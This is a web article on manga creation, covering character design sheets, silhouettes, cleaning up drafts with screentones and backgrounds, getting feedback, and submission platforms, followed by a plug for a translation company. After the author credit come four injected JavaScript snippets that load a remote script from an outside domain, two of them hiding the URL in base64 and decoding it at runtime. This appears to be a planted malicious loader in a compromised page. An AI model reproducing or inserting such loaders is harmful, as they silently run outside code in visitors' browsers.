
Characters
While you already developed a rough idea of your characters during the story stage, it’s important to delve deeper later on. Start with your Main Character. Ask yourself questions about them and write down the answers. Choose their defining personality traits. What motivates them? What is their relationship with other characters?
Make sure all of your characters fit seamlessly into the setting you’ve chosen. For instance, if your story takes place in a cold tundra, your characters should wear warm clothing and demonstrate how they cope with harsh weather conditions. This is why solidifying your setting in the previous stage is essential — it directly influences character design and behavior.
Create a model sheet, also known as a character board or character sheet for all of your characters. These should include drawings of your characters from multiple angles, showcasing their outfits and distinct features. This will be incredibly helpful when you start refining your sketches, as you’ll need to draw the character in different poses and perspectives. Let their designs reflect their personality and role in the story. Below you can see some examples of character sheets from CCCI’s original comics:


Another important aspect of character design is creating a distinct and readable silhouette. A memorable silhouette helps distinguish your characters at a glance, even in a lineup or a crowded scene. Experiment with different shapes and features to make each character unique. If you aren’t able to recognize one of your characters with just their silhouette then you might’ve made them too bland or generic. While this is acceptable for minor or background characters, aim to make your main cast more recognizable. A strong design will resonate with readers, making your story more engaging and memorable.

Cleaning up the draft
With character sheets in hand you can start refining your initial draft. At this stage, you’ll be turning your loose sketches into polished line art. This is the stage where you should focus on the finer details, ensuring that characters remain consistent across all pages, the story flows coherently, and all visual effects are finalized.
If you’re working digitally, choose fonts that fully support the language you’re using and ensure you have the proper license to use them. If you opted for the traditional route, you can still scan your work and add the text digitally, or write them by hand as an alternative. In any case, make sure the fonts are consistent throughout each page.
Pay attention to the text, font styles, sound effects (SFXs), their placements and positions. For a deeper dive into this topic, check out our manga typesetting guide.
Consider shading with screentones – a staple in nearly all manga titles. This will give your drawings more texture and depth. You can also use traditional hatching techniques to show form and structure. Ultimately, this choice depends on your personal style and preferences.
Don’t forget about the backgrounds. While some titles can get away with sparse or minimal backgrounds depending on their tone, they are generally vital. Backgrounds will help your readers better understand the setting, current location of your characters, the environment they’re in, the time of day, and so on.
Many manga artists use digital tools to create compelling backgrounds. For instance, some take photos of real locations and either draw from them, or edit them with software like Photoshop and Clip Studio Paint, converting them to black and white, then tweaking them and applying screentones so they fit in seamlessly with their work. Others build environments in 3D software like Blender, Unreal Engine, or Clip Studio Paint. This approach is especially helpful for dynamic, repeating scenes that need to be drawn from multiple angles. Just make sure you tweak your images or draw over them so they integrate naturally with your style.

Feedback
Getting feedback throughout the manga creation process is invaluable. Whether it’s from friends, family, or members of an online community, input from others can help you identify inconsistencies and refine your work. You might also receive fresh ideas or suggestions that enhance the story, visuals, or overall flow. From Story to Art and placement of elements, being open to criticism will help you grow as a mangaka.
Don’t rush, especially if this is your first project. With time, you’ll naturally become more skilled and efficient. For now, focus on polishing your creation to the best of your ability.
Once everything is tidied up, with effects applied and final touches added — congratulations, you’re done!
Submitting your work
Now that your manga is complete, it’s time to share it with the world. Here are some excellent platforms to consider for publishing your work:
- Manga Plus Creators by SHUEISHA.
- Silent Manga Audition.
- Kyoto international creators award (comic contest).
- Global Comic Award from Clip Studio Paint.
- Webtoon Canvas – While primarily for webtoon-style comics, you can still have your work upload your manga there as well.
To expand your readership, consider translating your manga into other languages. For this, it’s best to work with professionals who specialize in translation and localization.
At CCCI, we ensure your manga reaches a global audience by providing industry-standard translation, localization, and typesetting services. Let us help you make your manga accessible to readers around the world.
Article by: Gor Melqonyan
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);

